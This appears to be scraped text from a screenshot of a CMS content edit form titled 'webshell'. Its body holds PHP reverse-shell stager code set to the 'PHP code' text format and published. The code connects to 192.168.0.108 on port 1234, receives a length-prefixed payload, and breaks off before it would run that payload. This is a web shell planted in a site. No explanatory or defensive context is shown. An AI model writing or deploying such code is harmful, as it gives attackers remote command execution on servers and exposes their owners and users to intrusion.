 Title*
webshell
Body (Edit summary)
<p>&lt;?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client')
&amp;&amp; is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &amp;&amp; ($f =
'fsockopen') &amp;&amp; is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &amp;&amp; ($f
= 'socket_create') &amp;&amp; is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs');
} if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len
= socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) &lt; $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &amp;&amp; ini_get('suhosin.executor.disable_eval')) {
Text format PHP code
About text formats ?
• You may po include <?php ?> tags.
Basic HTML
Restricted HTML
Full HTML
PHP code
Published
Save Preview Delete